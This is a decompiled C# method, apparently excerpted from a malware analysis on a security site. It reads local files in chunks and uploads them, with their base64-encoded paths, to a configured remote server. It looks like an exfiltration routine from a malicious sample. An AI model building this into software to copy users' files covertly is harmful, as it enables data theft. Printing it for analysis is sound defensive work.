 // Token: 0x06000025 RID: 37 RVA: 0x0000338C File Offset: 0x0000158C
private void UploadFile(Settings.File file, string fileType = null)
{
using (FileStream fileStream = new FileStream(file.FilePath, FileMode.Open, FileAccess.Read, FileShare.Read | FileShare.Write |
FileShare.Delete))
{
byte[] array = new byte[524288];
using (Program.WebClient webClient = new Program.WebClient())
{
for (;;)
{
fileStream.Position = file.SentOffset;
int num = fileStream.Read(array, 0, array.Length);
if (num < 1)
{
break;
}
webClient.ContentType = "application/x-raw";
webClient.Headers.Clear();
webClient.Headers.Add("X-File-Path", Convert.ToBase64String(Encoding.UTF8.GetBytes(file.FilePath)));
webClient.Headers.Add("X-File-Offset", file.SentOffset.ToString());
webClient.Headers.Add("X-File-Length", fileStream.Length.ToString());
if (fileType != null)
{
webClient.Headers.Add("X-File-Type", fileType);
}
if (num == array.Length)
{
webClient.UploadData(this._settings.ServerUri, array);
}
else
{
byte[] array2 = new byte[num];
Buffer.BlockCopy(array, 0, array2, 0, num);
webClient.UploadData(this._settings.ServerUri, array2);
}
file.SentOffset += (long)num;
}
file.Complete = true;
}
}
}
SecPulse安全脉搏